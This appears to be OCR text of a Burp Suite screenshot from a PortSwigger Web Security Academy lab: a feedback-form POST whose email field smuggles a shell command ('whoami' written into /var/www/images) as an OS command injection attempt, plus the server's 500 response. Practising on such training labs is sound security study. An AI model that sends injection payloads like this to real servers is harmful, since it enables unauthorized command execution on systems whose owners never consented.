 Request
Pretty Raw Hex Hackvertor \n
1 POST /feedback/submit HTTP/2
2 Host:
0a02002e03d927f380f3124b00d500d6.web-security-acade
my.net
3 Cookie: session=Vae7D9AkykxStuq5offBVSOxSF64NZRR
4 Content-Length: 133
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-ES,es;q=0.9
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept: */*
12 Origin:
https://0a02002e03d927f380f3124b00d500d6.web-securi
ty-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a02002e03d927f380f3124b00d500d6.web-securi
ty-academy.net/feedback
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=Eu4Hur8XUnITOVHQkQratSHb1k0j0qBQ&name=test&
email=test%40test.com;whoami >
/var/www/images/test.txt;&subject=hola&message=hola
%0A
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 "Could not save"